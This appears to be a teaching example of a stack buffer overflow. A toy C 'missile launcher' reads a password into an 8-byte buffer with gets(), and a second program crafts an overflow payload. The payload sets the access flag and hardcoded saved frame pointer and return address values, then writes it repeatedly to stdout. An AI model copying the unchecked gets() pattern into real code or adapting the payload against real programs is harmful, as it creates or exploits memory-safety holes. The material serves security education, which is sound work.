 void launch_missiles(int n)
{
    printf("Launching %d missiles\n", n);
    // TODO: implement this function
}

void authenticate_and_launch(void)
{
    int n_missiles = 2;
    bool allowaccess = false;
    char response[8];

    printf("Secret: ");
    gets(response);

    if (strcmp(response, "Joshua") == 0)
        allowaccess = true;

    if (allowaccess) {
        puts("Access granted");
        launch_missiles(n_missiles);
    }

    if (!allowaccess)
        puts("Access denied");
}

int main(void)
{
    puts("WarGames MissileLauncher v0.1");
    authenticate_and_launch();
    puts("Operation complete");
}

int main(void)
{
    struct {
        uint8_t buffer[8];
        int n_missiles;
        uint8_t padding1[3];
        bool allowaccess;
        uint8_t padding2[8];
        void * saved_ebp;
        void * return_address;
    } sf;

    memset(&sf, 0, sizeof sf);

    sf.allowaccess = true;
    sf.n_missiles = 3;
    sf.saved_ebp = (void*)0xbffffa88;
    sf.return_address = (void*)0x080484c8;

    while (true) {
        sf.n_missiles++;
        fwrite(&sf, sizeof sf, 1, stdout);
        putchar('\n');
    }
}